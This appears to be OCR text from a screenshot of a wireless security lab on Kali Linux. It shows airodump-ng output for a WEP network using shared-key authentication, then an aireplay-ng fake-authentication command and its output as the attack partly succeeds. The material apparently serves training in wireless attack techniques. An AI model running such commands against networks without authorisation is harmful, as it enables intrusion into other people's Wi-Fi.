 File Actions Edit View Help
CH 3 ][ Elapsed: 10 mins ][ 2023-06-14 14:43
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
-40 100 5927 1830 0 3 54e. WEP WEP SKA wifu
BSSID STATION PWR Rate Lost Frames Notes Probes
-43 54e- 1e 0 1999
kali@kali: ~
File Actions Edit View Help
└─$ sudo aireplay-ng --fakeauth 0 -a $BSSID -e $SSID -h $INTERFACEMAC $INTERFACE
[sudo] password for kali:
14:35:00 Waiting for beacon frame (BSSID: ) on channel 3
14:35:00 Sending Authentication Request (Open System) [ACK]
14:35:00 Switching to shared key authentication
Read 122 packets...
14:35:06 Sending Authentication Request (Shared Key) [ACK]
14:35:06 Authentication 1/2 successful
14:35:06 You should specify a xor file (-y) with at least 140 keystreambytes
14:35:06 Trying fragmented shared key fake auth.